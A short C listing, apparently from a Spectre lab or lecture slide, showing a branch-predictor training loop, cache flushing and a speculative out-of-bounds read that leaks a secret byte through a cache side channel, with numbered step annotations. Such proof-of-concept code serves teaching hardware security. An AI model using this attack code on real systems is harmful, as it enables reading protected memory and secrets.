 void spectreAttack(size_t larger_x)
{
  int i;
  uint8_t s;

  // Train the CPU to take the true branch inside restrictedAccess().
  for (i = 0; i < 10; i++) { restrictedAccess(i); }

  // Flush buffer_size and array[] from the cache.
  _mm_clflush(&buffer_size);
  for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }

  // Ask restrictedAccess() to return the secret in out-of-order execution.
  s = restrictedAccess(larger_x);                      ②
  array[s*4096 + DELTA] += 88;                         ③
}

int main()
{
  flushSideChannel();
  size_t larger_x = (size_t)(secret - (char*)buffer);  ④
  spectreAttack(larger_x);
  reloadSideChannel();
  return (0);
}